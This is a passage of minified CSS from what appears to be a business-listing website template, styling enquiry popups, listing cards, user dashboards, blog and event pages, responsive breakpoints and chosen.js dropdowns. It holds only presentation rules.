30px;font-weight:600;color:#000;font-size:11px;border-radius:2px;text-align:center;cursor:pointer;text-transform:uppercase;display:inline-block}.pro-fol-gr:hover{box-shadow:0 16px 11px -7px rgba(55,63,67,0.45);transition:all 0.5s ease}.enq-sav{position:absolute;top:10px;right:10px}.enq-sav i{cursor:pointer;color:#ffbf00;border-radius:50%;border:1px solid #ffc722;font-size:16px;padding:3px 4px;text-align:center;background:#fff7df;width:25px;height:25px;box-sizing:border-box;transition:all 0.5s ease}.enq-sav i.sav-act{color:#8BC34A;box-shadow:0 0 0 rgb(235,255,211);animation:pulse 1.5s 1;border:1px solid #8bc34a;background:#ebffd3}.tooltip-inner{background-color:#00cc00}.ldelik.sav-act{background:#c2f0d1;color:#26a64f;border:1px solid #c2f0d1;transition:all 0.5s ease}.ldelik.sav-act b{color:#26a64f}.ldelik.sav-act:before{color:#26a64f}.list-pg-write-rev{}.list-pg-write-rev .col{padding:0}.list-pg-write-rev .row .col{padding:0 15px}span#Review_Disable,div#pop_enq_success,#pop_enq_same{display:block;text-align:center;padding:20px 10px;border-radius:2px;margin-bottom:20px;font-weight:500;text-transform:uppercase;font-size:14px}span#Review_Disable{border:1px solid #d2e0ef;background:#ecf5ff;color:#486b91}div#pop_enq_success{border:1px solid #8bf6bf;background:#d5ffea}div#pop_enq_success p{color:#106e43;margin:0}#pop_enq_same{border:1px solid #ffd5d5;background:#ffd5d5;font-size:12px}#pop_enq_same p{color:#ac6c6c;margin:0;font-size:12px}.f2{margin:30px 0 10px 0;float:left;display:inline-block;width:100%;padding:0 15px}.vfilter{display:inline-block;float:right;background:#fff;border-radius:5px;padding:5px;box-shadow:2px 0 9px 0 #33333321}.vfilter i{vertical-align:sub;cursor:pointer;color:#93999b;font-size:20px;padding:0 5px}.vfilter i.act{color:#02acd2}.all-list-sh.cview1 .eve-box div:nth-child(1){width:100%}.all-list-sh.cview1 ul li{float:left;width:50%}.all-list-sh.cview1 .eve-box div .auth{width:50%}.all-list-sh.cview1 .eve-box div .links{width:50%}.all-list-sh.cview1 .eve-box div span.pho{width:100%;padding-bottom:8px}.all-list-sh.cview1 .eve-box div span.mail{width:100%}.all-list-sh.cview1 .links a,.all-list-sh.cview1 .links span{display:none}.all-list-sh.cview1 .links a:first-child{display:block}.all-list-sh.cview1 .addr{text-overflow:ellipsis;white-space:pre;overflow:hidden}.all-list-sh.cview3 .eve-box div:nth-child(1){width:100%}.all-list-sh.cview3 ul li{float:left;width:50%}.all-list-sh.cview3 .eve-box div .auth{width:50%}.all-list-sh.cview3 .eve-box div .links{width:50%}.all-list-sh.cview3 .links a,.all-list-sh.cview3 .links span{display:none}.all-list-sh.cview3 .links a:first-child{display:block}.all-list-sh.cview3 .addr{text-overflow:ellipsis;white-space:pre;overflow:hidden}.all-list-sh.cview3 .eve-box div:nth-child(3),.all-list-sh.cview3 .addr,.all-list-sh.cview3 .pho,.all-list-sh.cview3 .mail{display:none}.all-list-sh.cview3 .eve-box div:nth-child(2){padding:15px 25px 0 25px}.all-list-sh.cview3 .eve-box div:nth-child(1) img{height:165px}.all-list-sh.cview3 .eve-box div .rat{position:absolute;right:10px;bottom:5px}.all-list-sh.cview3 .eve-box div:nth-child(2) h4{font-size:15px}.cate-sli .carousel-inner a{position:absolute;width:100%;height:100%;top:0;left:0;right:0;bottom:0}.cate-sli .carousel-control-prev-icon,.cate-sli .carousel-control-next-icon{background-image:none;background:#fff;padding:25px;border-radius:50px;position:relative}.cate-sli .carousel-control-prev-icon:before,.cate-sli .carousel-control-next-icon:before{content:"keyboard_arrow_left";font-size:42px;line-height:0;text-align:center;left:4px;color:#333}.cate-sli .carousel-control-next-icon:before{content:'keyboard_arrow_right'}.ani-quo{position:fixed;bottom:-10px;right:-400px;z-index:10;transition:all 2s ease;cursor:pointer}.ani-quo.ani-quo-act{right:0;transition:all 2s ease}.ani-q1{background:#fff;padding:15px;border-radius:5px;border:1px solid #fff3e2;transition:all .5s ease;box-shadow:0 7px 23px -13px rgb(37,39,42);margin-right:65px;position:relative;margin-bottom:18px}.ani-q1:after{content:' ';position:absolute;width:0;height:0;left:auto;right:-1px;bottom:-20px;border:12px solid;border-color:#ffffff #fec9a3 transparent transparent}.ani-q1 h4{font-size:22px;color:#000;font-weight:600}.ani-q1 p{margin:0;font-size:14px;font-weight:400;padding-bottom:12px}.ani-q1 span{background:#149f5c;color:#fff;padding:10px 30px;border-radius:3px;border:0 solid #333;display:inline-block;font-weight:400;text-transform:capitalize}.ani-q2{}.ani-q2 img{width:150px;float:right}.ani-quo-form{position:fixed;right:-400px;width:375px;height:100%;top:0;z-index:33;background:#13324c;overflow-y:auto;transition:all 0.5s ease-in-out;box-shadow:-22px 0 73px -22px rgba(42,42,42,0.48)}.ani-quo-form.ani-quo-form-act{transition:all 0.5s ease-in-out;right:0}.ani-quo-form .tit{margin:0;padding-top:60px}.ani-quo-form .tit h3{font-size:22px;line-height:28px;color:#fff}.ani-quo-form .tit h3 span{display:block;font-weight:700}.ani-quo-form .hom-col-req{box-shadow:none;margin:0;background:none}.ani-quo-form .hom-col-req form{}.ani-quo-form .hom-col-req form input{}.ani-quo-form .hom-col-req form select{}.ani-quo-form .hom-col-req form button{background:#006cc7;border:1px solid #006cc7}.ani-req-clo{color:#fff;font-size:25px;position:absolute;left:15px;top:15px;cursor:pointer}.how-wrks{float:left;width:100%;position:relative}.how-wrks .home-tit{}.how-wrks .home-tit h2{}.how-wrks .home-tit h2 span{}.how-wrks .home-tit p{}.how-wrks-inn{}.how-wrks-inn ul{}.how-wrks-inn ul li{float:left;width:25%}.how-wrks-inn ul li div{text-align:center;border:1px solid #f1f1f1;border-radius:5px;padding:30px;margin:0 10px;position:relative;transition:all 0.5s ease}.how-wrks-inn ul li div:hover{background:#fff;transition:all 0.5s ease;box-shadow:0 13px 19px -17px rgba(42,42,42,0.86);transform:translateY(-8px)}.how-wrks-inn ul li div span{position:relative;width:30px;height:30px;border-radius:50px;background:#548aff;color:#fff;font-size:16px;padding:3px 0;display:table;margin:0 auto;margin-top:-44px}.how-wrks-inn ul li div img{width:72px;margin-top:25px}.how-wrks-inn ul li div h4{font-weight:600;font-size:22px;padding:20px 0 2px 0}.how-wrks-inn ul li div p{margin:0;font-size:13px;color:#636363}.mob-app{float:left;width:100%;padding-top:100px;position:relative;z-index:5}.mob-app .lhs{float:left;width:50%}.mob-app .lhs img{width:80%}.mob-app .rhs{float:left;width:50%}.mob-app .rhs h2{font-size:32px;padding-bottom:20px}.mob-app .rhs h2 span{}.mob-app .rhs ul{padding-bottom:20px}.mob-app .rhs ul li{font-size:15px;padding-bottom:10px;padding-left:30px}.mob-app .rhs ul li:before{content:'chevron_right';margin:-2px 0 0 -27px;color:#0291d2}.mob-app .rhs ul ~ span{font-size:14px}.mob-app .rhs form{position:relative;overflow:hidden;background:#fff;padding:20px;margin:25px 0 0 0;box-shadow:0 1px 20px -13px rgba(42,42,42,0.86);width:80%}.mob-app .rhs form ul{padding:0;margin:0}.mob-app .rhs form ul li{list-style-type:none;display:inline-block;float:left;padding:0}.mob-app .rhs form ul li:before{display:none}.mob-app .rhs form ul li input{width:100%;background:#FFF;border:1px solid #f1f3f5;padding:8px;font-size:15px;font-weight:500;font-family:'Quicksand',sans-serif}.mob-app .rhs form ul li input[type="submit"]{color:#fff;border:-1px solid #1ebef0;font-weight:600;border-radius:2px;box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;background:#0291d2}.mob-app .rhs form ul li:nth-child(1){width:65%}.mob-app .rhs form ul li:nth-child(2){width:35%}@media screen and (max-width:1370px){.ud-cen-s1 ul li div p{}.eve-box div:nth-child(2) h4{font-size:16px}.all-list-sh .eve-box div:nth-child(2) span{font-size:13px}.all-list-sh .eve-box div:nth-child(3) .links a,.all-list-sh .eve-box div:nth-child(3) .links span{font-size:12px}.filt-com h4{font-size:14px}.bb-text h4{font-size:22px}.foot-supp h2{font-size:18px}.db-list-ststus{padding:2px 5px;font-size:11px}.db-list-rat{padding:2px 5px;font-size:11px}.ud-cen-s2 table tr td:nth-child(2) img{width:32px;height:32px}.ud-cen-s2 table tr td:nth-child(2){font-size:12px}.ud-cen-s2 table tr td:nth-child(2) span{font-size:11px}.ud-cen-s2 table tr th{font-size:13px;padding:14px 8px 14px 0}.db-list-edit{font-size:10px}.ud-rhs-sec-2 ul li a p,.ud-rhs-sec-1 ul li a p{font-size:11px}.ud-rhs-sec-2 ul li a h5,.ud-rhs-sec-1 ul li a h5{font-size:12px}.ud-cen-s3 ul li .db-eve a h5{font-size:12.5px}.ud-cen-s2 h2,.ud-cen-s3 h2{font-size:15px}.ud-cen-s2{overflow:hidden;overflow-x:auto}}@media screen and (max-width:1250px){.list-bann img{height:275px}.list-ban-btn{border-left:1px solid #e3e6ea;padding:25px 0 25px 10px}}@media screen and (max-width:1200px){.ud-lhs{width:22%}.ud-cen,.ud-enqu .ud-cen{width:74%}.ud-rhs{width:100%;margin-top:50px}.ud-rhs-sec-1,.ud-rhs-sec-2,.ud-rhs-sec-3,.ud-rhs-sec-4{width:100%;float:left}.ud-rhs-sec-3 .list-ri-peo-like ul li{width:90px}.ud-rhs-sec-2 ul li{float:left;width:25%}.ud-rhs-sec-1 ul li a p,.ud-rhs-sec-1 ul li a h5{white-space:initial}.ud-rhs-sec-3{margin-bottom:0}.us-pro-sec-1{width:70%}.us-pro-sec-1-rhs h1{font-size:32px}}@media screen and (max-width:1150px){.ud-lhs-s2 ul li a{font-size:13px;padding:8px 0;text-overflow:ellipsis;white-space:pre;overflow:hidden}.top-ser{width:30%}}@media screen and (max-width:1100px){.pg-list-1-left h3,.pg-list-1-left p{padding-left:205px}.pg-list-1-left img{width:175px;height:175px}.pag-p1-phone{padding-left:210px}.pg-list-1-left .stat{top:44px;left:49px}.list-ban-btn ul li span:before{margin-top:-4px}.list-ban-btn ul li span{font-size:12px;padding:8px 5px 8px 44px}.list-ban-btn{padding:33px 0 33px 10px}.login-main.add-list{width:90%}}@media screen and (max-width:1024px){.all-list-sh .eve-box div:nth-child(3) .links a,.all-list-sh .eve-box div:nth-child(3) .links span{font-size:12px;padding:4px 8px}}@media screen and (max-width:992px){.hom-mpop .col-md-3,.hom-mpop .col-md-9{max-width:100%}.top-ser{width:55%;padding:6px 0 0 50px}.hom-mpop .col-md-9{padding-top:20px}.hom-col-req{margin:0}.cate-sli{margin-top:55px}.hom-top{padding:5px 0 10px 0;height:55px}.hom-head{padding:100px 0 30px 0;margin-bottom:0}.ban-ql{margin-bottom:0;padding-top:10px;margin-top:30px;padding-bottom:30px}.ban-ql ul li div{width:145px;padding:20px 15px}.pri ul li{width:50%}.pri-box .c4 ol li{font-size:14px;text-overflow:ellipsis;white-space:pre;overflow:hidden}.land-pack ul li{width:33.333%}.hcity div:nth-child(1) img{height:250px}.inte ul li{width:50%;padding:5px 0}.ho-popu-bod .col-md-4{max-width:100%}.hot-page2-hom-pre{margin-bottom:30px}.ho-popu-bod .col-md-4:last-child .hot-page2-hom-pre{margin-bottom:0}.bb-img img{margin:-1px 0 0 0}.bb-text{max-width:80%}.bb-link{max-width:100%;padding:20px 0 0 18%}.wed-foot-link ul li{width:100%}.wed-foot-link div{padding-left:30px;width:33.333%}.eve-box div:nth-child(3){display:none}.list-pg-lt{width:100%}.list-pg-rt{width:100%;padding:0}.pg-list-1 .col-md-10,.pg-list-1 .col-md-2{max-width:100%;flex:100%}.list-ban-btn{border-left:0;margin:0 auto;display:table}.list-ban-btn ul li span{font-size:14px;padding:8px 15px 8px 44px}.list-ban-btn ul li span:before{margin-top:-2px}.list-ban-btn ul li{float:left;margin:0 5px 10px 5px}.pg-list-1 .col-md-2{}.pg-list-1-left{text-align:center}.pg-list-1-left img{width:175px;height:175px;float:initial;margin:initial;margin-top:-109px;position:relative}.pg-list-1-left .stat{top:initial;left:initial;position:relative;display:table;margin:0 auto}.pg-list-1-left h3{float:left;width:100%;padding:20px 0;margin-bottom:0;margin-top:15px}.pg-list-1-left .rat{float:initial;padding:0 0 10px 0;display:table;margin:0 auto}.pg-list-1-left p,.pag-p1-phone{padding-left:0;width:100%}.pag-p1-phone ul{margin:0 auto;display:table}.wed-hom-footer{padding:140px 0 45px 0}.land-pack-grid-text h4{padding:15px 12px;font-size:20px}.hcity div:nth-child(2) h4{font-size:16px}.pg-list-1-left .rat i{margin:0 2px}.bl,.fil-mob-view,.db-open .al,.ud-lhs{display:none}.mob-me-ic,.fil-mob{display:block}.fil-mob.fil-mob-act{display:block}.ud-cen,.ud-enqu .ud-cen{width:100%;margin:0}.ud-rhs-sec-2 ul li{width:33.333%}.eve-deta-pg .rhs .quote-pop{padding:40px 40px}.us-ppg-blog div:nth-child(2) span{font-size:12px}.us-ppg-blog .pro-eve-box h2{font-size:15px}.pro-rel-posts .pro-eve-box p{font-size:12px}.blog-head-inn h1{font-size:36px}.blog-head-inn p{font-size:20px}.blog-head .ban-search{width:90%}.blog-head .ban-search .sr-btn{margin-top:0}.blog-body .us-ppg-com ul li{width:33.333%}.blog-head{margin-top:55px}.all-listing .col-md-3.fil-mob-view{margin-top:45px;position:fixed;z-index:9;background:#fff;left:0;top:0;overflow-y:auto;height:100%;padding:70px 50px 50px 50px;flex:0 0 100%;max-width:100%}.all-list-sh{background:none;padding-top:20px;padding-bottom:50px;width:100%}.all-listing .col-md-9{flex:0 0 100%;max-width:100%}.us-pro-sec-1{width:90%}.pro-listing-box div:nth-child(1) h2,.us-ppg-blog .pro-eve-box h2{font-size:16px}.pro-listing-box div:nth-child(1) img{height:125px}.pmenu-cat{width:100%;padding-right:0;padding-bottom:50px}.pmenu-eve{width:100%}.ser-head .ban-search{width:90%}.f2{margin:60px 0 0 0}.mob-app .lhs{display:none}.mob-app .rhs,.mob-app .rhs form{width:100%}}@media screen and (max-width:768px){.how-wrks-inn ul li{width:50%}.how-wrks-inn ul li div{margin:10px}.carousel-indicators,.top-ser{display:none}.dmact .top-ser{display:none!important}.ban-search ul li.sr-cit{width:30%}.ban-search ul li.sr-sea{width:69%;margin:0 0 0 1%}.ban-search ul li.sr-btn{width:100%;margin-top:15px}.land-pack ul li{width:50%}.country iframe,.country img{width:100%}.country img{height:auto;object-fit:cover}.land-pack-grid{width:90%;margin:0 5% 20px 5%;box-shadow:0 5px 13px 0 rgba(0,0,0,0.14)}.land-pack-grid-text{margin-top:0}.hom-head{padding:80px 0 20px 0}.ban-tit h1 b{font-size:40px}.ban-tit h1{font-size:28px}.ban-ql ul li{margin:0;width:50%}.ban-ql ul li div{width:95%;padding:20px 3px;margin:5px}.home-city ul li{width:50%;margin-bottom:15px;margin-bottom:15px}.hcity div:nth-child(2) h4{font-size:18px}.hom-eve-lhs-2{width:100%;padding-left:15px;margin-top:25px}.eve-box div:nth-child(1) img{height:150px}.home-tit{padding-top:70px}.home-tit h2{font-size:32px}.login-main.add-list{width:90%}.bot-book{text-align:center}.bot-book .bb-img{float:initial;max-width:100%}.bb-text{max-width:100%;margin-top:30px}.bb-link{padding:20px 0 0 0}.country-inn h4{font-size:24px;line-height:34px}.country .cont1{font-size:24px}.country .cont2{font-size:24px}.foot-supp h2{font-size:16px;line-height:28px}.wed-hom-footer h4{padding-bottom:5px;padding-top:0}.wed-foot-link-1{text-align:center}.fot-app{border-top:1px solid #e9e9e9;padding:30px 0;margin-top:15px}.fot-app ul,.wed-foot-link-1 ul{margin:0 auto;display:table}.foot-count{margin-top:30px}.all-list-sh ul li{float:left;width:50%}.pro-listing-box div:nth-child(1) img{height:150px}.us-ppg-com ul li{width:50%}.all-list-sh .eve-box div:nth-child(1){width:100%}.all-list-sh .eve-box{margin:10px}.all-list-sh .eve-box div:nth-child(2) span{display:none}.eve-box div:nth-child(2){padding:20px 20px 00px 20px}.pro-rel-events .eve-box div:nth-child(2){padding:20px 20px 15px 20px}.hom-event .eve-box div:nth-child(2){padding:20px}.eve-box div:nth-child(2) h4{font-size:15px}.all-listing .col-md-9{padding:0;background:none}.all-listing .col-md-3{padding:30px 0 0 15px}.lhs-ads{margin-bottom:0}.list-bann img{height:175px}.pag-p1-phone ul li{width:100%;margin-bottom:10px}.pag-p1-phone ul li:last-child{margin-bottom:0}.list-bann{margin-top:57px}.carousel-item img{height:235px}.home-list-pop img{margin-bottom:20px}.list-rom-pric{right:25px;top:-158px;font-size:16px}.list-room-deta p{padding-right:0}.lr-user-wr-con{width:85%}.lr-user-wr-con p{font-size:13px;line-height:22px}.lp-ur-all-left{width:60%}.lp-ur-all-right{width:40%;padding-right:0}.lp-ur-all-right h5{padding-top:0}.lp-ur-all-right p label i{width:15px;font-size:21px}.lp-ur-all-right p span{font-size:12px;line-height:14px;padding:5px}.pglist-off-last .home-list-pop-desc{padding-left:0}.pglist-off-last .home-list-pop .col-md-3{padding-right:0}.db-open .al{display:none}.ud-cen-s3 ul li{width:50%}.ud-pro-link .pay-rhs ul li:last-child{width:100%}.ud-pro-link .pay-rhs ul li:nth-child(3),.ud-pro-link .pay-rhs ul li:nth-child(4){width:100%}.ud-rhs-sec-3 .list-ri-peo-like ul li{width:72px}.ud-cen-s1 ul li div p{margin-bottom:15px}.ud-cen-s1 ul li div b{font-size:42px}table{border:0}table caption{font-size:1.3em}table thead{border:none;clip:rect(0 0 0 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}table tr{border-bottom:3px solid #ddd;display:block;margin-bottom:.625em}table td{border-bottom:1px solid #ddd;display:block;font-size:.8em;text-align:left}table td::before{content:attr(data-label);float:left;font-weight:bold;text-transform:uppercase}table td:last-child{border-bottom:0}.pro-fol-gr span{padding:5px 25px;font-size:10px}.pro-fol-gr ol li{font-size:9px}.pay-rhs ul li .ud-stat-pay-btn{font-size:12px}.ud-payment .pay-rhs ul li{width:100%}.pay-rhs ul li:nth-child(2){font-size:22px}.ud-cen-s2 a.db-tit-btn,.ud-cen-s3 a.db-tit-btn{position:relative;right:initial;top:initial}.ud-cen-s2 a.db-tit-btn-2-ads{right:initial}.login-main,.login-main.add-list{width:100%}.login-main{margin:initial;display:initial}.how-to-coll li h4{font-size:13px}.cre-dup a{margin-bottom:15px}.add-list-ste-inn ul li a b{display:none}.add-list-ste-inn ul li a{width:44px;height:44px;padding:10px 0 0 0}.add-list-ste-inn ul li a span{font-size:11px;text-transform:uppercase}.add-list-ste-inn ul:after{height:1px;top:25px}.add-list-add-btn,.add-list-rem-btn{width:30px;height:30px;line-height:29px;padding-left:1px;font-size:21px;top:5px}.add-list-rem-btn{right:35px}.add-list-add-btn{right:75px}.add-lis-done .btn-primary{margin-bottom:10px}.login-reg{padding:100px 0 50px 0}.log h4{font-size:18px}.add-lis-done h4{font-size:24px;margin-bottom:10px}.add-lis-done p{font-size:14px}.eve-deta-pg .lhs{margin-bottom:20px}.eve-deta-pg .lhs,.eve-deta-pg .rhs{width:100%}.eve-deta-pg .lhs .img img{height:250px}.eve-deta-body .eve-deta-body-main .lhs{width:100%;padding-right:0;border-right:0 solid #e7e7e7;border-bottom:1px solid #e7e7e7;padding-bottom:15px;margin-bottom:30px}.eve-deta-body .eve-deta-body-main .rhs{padding-left:0;width:100%}.eve-deta-pg .head h1,.eve-deta-pg .head .dat{font-size:22px}.blog-body .us-ppg-com ul li{width:50%}.pro-rel-events .event-body .us-ppg-com ul li,.event-body .us-ppg-com ul li{width:50%}.event-body .eve-box div:nth-child(2){padding:20px}.blog-head{padding:45px 0 0 0}.blog-head-inn h1{font-size:28px}.blog-head-inn p{font-size:18px}.ad-pri-cal ul li div{padding:10px;margin:0 2px}.ad-pri-cal ul li span{font-size:12px}.ad-pri-cal ul li h5{margin:5px 0 0 0;font-size:18px}.us-pro-sec-1{width:100%}.us-pro-sec-1-rhs h1{font-size:24px;display:block}.us-pro-sec-1-rhs button{padding:5px 30px;top:7px}.us-pro-sec-1-rhs ul.lis-cou li{font-size:14px}.us-pro-nav ul li span{font-size:14px;padding:16px 5px}.user-tc-diff ul li .pri-box{margin:0}.user-tc-diff ul li .pri-box .c4 ol{width:90%}.ser-head .ban-search ul li.sr-btn{margin-top:0;width:40%}}@media screen and (max-width:576px){.container{max-width:90%}.how-wrks-inn ul li{width:100%}.inte ul li{width:100%}.wed-foot-link div{padding-left:15px;width:33.333%}.list-room-deta .list-enqu-btn ul li{width:50%}.lr-user-wr-con{display:contents}.lr-user-wr-img{margin:0 10px 20px 0}.pri ul li{width:100%}.ud-rhs-sec-2 ul li{width:50%}.db-fol-grid ul li{width:50%}.pro-fol-gr ol li{font-size:7px;width:33.333%}.pro-fol-gr h4 b{font-size:14px}.pro-fol-gr img{width:75px;height:75px}.pro-rel-events .event-body .us-ppg-com ul li{width:100%}.pro-rel-events .eve-box div:nth-child(3){display:block}.event-body .us-ppg-com ul li .eve-box{margin:10px}.user-tc-diff ul li{width:100%}.user-tc-diff ul li:first-child{margin-bottom:20px}.user-tc-diff ul li .pri-box .c4 ol li:first-child{margin-bottom:0}}@media screen and (max-width:526px){.lp-ur-all-left{width:100%;border-right:0 solid #6b7f8a;padding-right:0;border-bottom:2px solid #6b7f8a;padding-bottom:20px}.lp-ur-all-right{width:100%;padding:20px 0 0 0}.frmtip{font-size:11px;right:12px;top:-8px;background:#fff;padding:0 10px}.log-bot ul li span{font-size:12px}.log-bot ul li{padding:0 4px}}@media screen and (max-width:480px){.land-pack ul li{width:100%}.hcity div:nth-child(1) img{height:210px}.hcity div:nth-child(2){margin-top:-150px}.hom-eve-lhs-1{width:100%;margin-bottom:20px;padding-left:0;padding-right:0}.hom-eve-lhs-2{margin-top:0;padding-left:0;padding-right:0}.ban-search ul li.sr-cit{width:100%}.ban-search ul li.sr-sea{width:100%;margin:10px 0 0 0}.ban-search{width:90%}.ban-tit h1 b{font-size:32px}.home-tit{padding-top:60px}.home-tit h2{font-size:28px}.hcity div:nth-child(2) h4{font-size:14px}.wed-foot-link div{width:50%}.wed-foot-link div:nth-child(2){border-right:0 solid #dadada}.wed-foot-link div:last-child{border-right:0 solid #dadada;border-top:1px solid #dadada;width:100%;margin-top:35px;padding-top:35px}.wed-foot-link div:last-child ul li{width:50%}.wed-foot-link{padding:35px 0 30px 0}.all-list-sh ul li{width:100%}.list-bann img{height:150px}.pg-list-1-left h3{font-size:20px;padding:12px 0}.pg-list-1-left img{width:125px;height:125px;margin-top:-79px}.fot-app ul li a img{width:125px;height:50px}.hom-eve-com{float:initial}.carousel-item img{height:180px}.home-list-pop-desc h3{font-size:16px}.list-pg-write-rev form .row{margin:0}.list-pg-write-rev form .col{display:contents}.list-pg-write-rev form .rating{margin:0 0 10px 0}.ud-cen-s3 ul li{width:100%}.ud-rhs-sec-2 ul li{width:100%}.ud-cen-s1 ul li{width:100%;margin-bottom:15px}.ud-cen-s1 ul li:nth-child(2) div{margin:0}.ud-cen-s3 ul li:nth-child(2n+2) div{margin:0 0}.ud-pro-link .pay-lhs,.ud-payment .pay-lhs{width:100%;margin-bottom:15px}.ud-pro-link .pay-lhs img,.ud-payment .pay-lhs img{object-fit:cover;height:135px;width:135px;border-radius:50%;margin:0 auto;display:table;float:initial}.ud-pro-link .pay-rhs,.ud-payment .pay-rhs{width:100%;padding-left:0;text-align:center}.pay-rhs ul li:nth-child(2){font-size:18px}.ud-payment{box-shadow:0 0 0 1px rgba(157,152,152,0.06)}.ud-cen-s1 ul li div{padding:15px}.ud-cen-s1 ul li div h4{font-size:14px}.ud-cen-s1 ul li div b{font-size:32px}.ud-cen-s1 ul li div p{display:none}.ud-rhs-sec-3 .list-ri-peo-like ul li{width:45px}.db-noti ul li div{font-size:13px}.db-noti ul li p{font-size:12px}.ud-cen-s2 a.db-tit-btn,.ud-cen-s3 a.db-tit-btn{padding:3px 5px;font-size:11px}.cre-dup a,.cre-dup span{font-size:13px}.add-list .skip{font-size:11.5px;letter-spacing:1px}.add-list-ste-inn ul li{margin:0 5px}.blog-head .ban-search .sr-sea{}.blog-head .ban-search{width:100%}.blog-head .ban-search .sr-btn{width:35%}.blog-body .us-ppg-com ul li,.event-body .us-ppg-com ul li{width:100%}.event-body .eve-box div:nth-child(3){display:block}.event-body .eve-box div:nth-child(1) a img{height:165px}.ad-pri-cal ul li{width:50%}.ad-pri-cal ul li div{margin:5px}.us-pro-sec-1-lhs{width:100%}.us-pro-sec-1-lhs img{width:200px;height:200px;margin:0 auto;display:table}.us-pro-sec-1-rhs{float:left;width:100%;padding-left:0;text-align:center;padding-top:30px}.us-pro-sec-1-rhs ul.lis-cou{float:initial;border-bottom:1px solid #efd0d0;padding-bottom:17px;margin:0 auto;display:table;margin-top:25px;margin-bottom:20px}.us-pro-sec-1-rhs h1{padding-right:0}.us-pro-sec-1-rhs p{float:initial;text-align:center}.us-pro-sec-1-rhs ul.pro-soci{float:initial;width:auto;margin:0 auto;display:table;margin-top:25px}.us-pro-sec-1{padding:30px;background:#fff;border-radius:5px;box-shadow:0 1px 19px 0 rgba(42,42,42,0.08)}.us-pro-sec-1-rhs ul.lis-cou li{font-size:12px;padding-right:4px}.us-ppg-com ul li{width:100%}}@media screen and (max-width:420px){.pmenu-cat ul li,.pmenu-eve ul li{width:100%}.pmenu-eve ul li:nth-child(odd) div{margin:0 0 15px 0}.pmenu-eve ul li:nth-child(even) div{margin:0 0 15px 0}}.demo .home-city ul li{width:33.3333%}.demo .home-city ul li div{}.demo .hcity div:nth-child(1) img{margin:0}.demo .hcity div:nth-child(1) img{height:225px}.country.demo{background-position:center bottom;background-size:45%;margin-top:60px}.demo .home-tit{padding-top:65px}.wed-hom-footer.demo .home-tit{padding-top:0}.demo .inte ul li div h4{padding-bottom:0}.demo .hcity div:nth-child(2) img{border:5px solid #fff;background:#fff}.foot-count ul li a{color:#fff}.hom-top.demo .hom-nav .ic-logo{margin-left:0}.chosen-select{width:100%}.chosen-select-deselect{width:100%}.chosen-container{display:inline-block;font-size:14px;position:relative;vertical-align:middle;height:51px;border:1px solid #e4e6f2}.chosen-container .chosen-drop{background:#fff;border:1px solid #ccc;border-bottom-right-radius:4px;border-bottom-left-radius:4px;-webkit-box-shadow:0 8px 8px rgba(0,0,0,.25);box-shadow:0 8px 8px rgba(0,0,0,.25);margin-top:-1px;position:absolute;top:100%;left:-9000px;z-index:1060}.chosen-container.chosen-with-drop .chosen-drop{left:0;right:0}.chosen-container .chosen-results{color:#555;margin:0 4px 4px 0;max-height:240px;padding:0 0 0 4px;position:relative;overflow-x:hidden;overflow-y:auto;-webkit-overflow-scrolling:touch}.chosen-container .chosen-results li{display:none;line-height:1.42857143;list-style:none;margin:0;padding:5px 6px}.chosen-container .chosen-results li em{background:#feffde;font-style:normal}.chosen-container .chosen-results li.group-result{display:list-item;cursor:default;color:#999;font-weight:700}.chosen-container .chosen-results li.group-option{padding-left:15px}.chosen-container .chosen-results li.active-result{cursor:pointer;display:list-item}.chosen-container .chosen-results li.highlighted{background-color:#428bca;background-image:none;color:#fff}.chosen-container .chosen-results li.highlighted em{background:transparent}.chosen-container .chosen-results li.disabled-result{display:list-item;color:#777}.chosen-container .chosen-results .no-results{background:#eee;display:list-item}.chosen-container .chosen-results-scroll{background:#fff;margin:0 4px;position:absolute;text-align:center;width:321px;z-index:1}.chosen-container .chosen-results-scroll span{display:inline-block;height:1.42857143px;text-indent:-5000px;width:9px}.chosen-container .chosen-results-scroll-down{bottom:0}.chosen-container .chosen-results-scroll-down span{background:url(chosen-sprite.html) no-repeat -4px -3px}.chosen-container .chosen-results-scroll-up span{background:url(chosen-sprite.html) no-repeat -22px -3px}.chosen-container-single .chosen-single{background-color:#fff;-webkit-background-clip:padding-box;-moz-background-clip:padding;background-clip:padding-box;border-top-right-radius:4px;border-top-left-radius:4px;border-bottom-right-radius:4px;border-bottom-left-radius:4px;color:#555;display:block;height:48px;overflow:hidden;line-height:34px;padding:9px 5px 0 12px;position:relative;text-decoration:none;white-space:nowrap}.chosen-container-single .chosen-single span{display:block;margin-right:26px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.chosen-container-single .chosen-single abbr{background:url(chosen-sprite.html) right top no-repeat;display:block;font-size:1px;height:10px;position:absolute;right:26px;top:12px;width:12px}.chosen-container-single .chosen-single abbr:hover{background-position:right -11px}.chosen-container-single .chosen-single.chosen-disabled .chosen-single abbr:hover{background-position:right 2px}.chosen-container-single .chosen-single div{display:block;height:100%;position:absolute;top:0;right:0;width:18px}.chosen-container-single .chosen-single div b{background:url(chosen-sprite.html) no-repeat 0 7px;display:block;height:100%;width:100%}.chosen-container-single .chosen-default{color:#777}.chosen-container-single .chosen-search{margin:0;padding:3px 4px;position:relative;white-space:nowrap;z-index:1000}.chosen-container-single .chosen-search input[type="text"]{background:url(chosen-sprite.html) no-repeat 100% -20px,#fff;border:1px solid #ccc;border-top-right-radius:4px;border-top-left-radius:4px;border-bottom-right-radius:4px;border-bottom-left-radius:4px;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075);margin:1px 0;padding:4px 20px 4px 4px;width:100%}.chosen-container-single .chosen-drop{margin-top:-1px;border-bottom-right-radius:4px;border-bottom-left-radius:4px;-webkit-background-clip:padding-box;-moz-background-clip:padding;background-clip:padding-box}.chosen-container-single-nosearch .chosen-search input{position:absolute;left:-9000px}.chosen-container-multi .chosen-choices{background-color:#fff;border-top-right-radius:4px;border-top-left-radius:4px;border-bottom-right-radius:4px;border-bottom-left-radius:4px;cursor:text;margin:0;overflow:hidden;padding:7px 2px 0 11px;position:relative;height:48px;font-size:15px;font-weight:500}.chosen-container-multi .chosen-choices li{float:left;list-style:none}.chosen-container-multi .chosen-choices .search-field{margin:0;padding:0;white-space:nowrap}.chosen-container-multi .chosen-choices .search-field 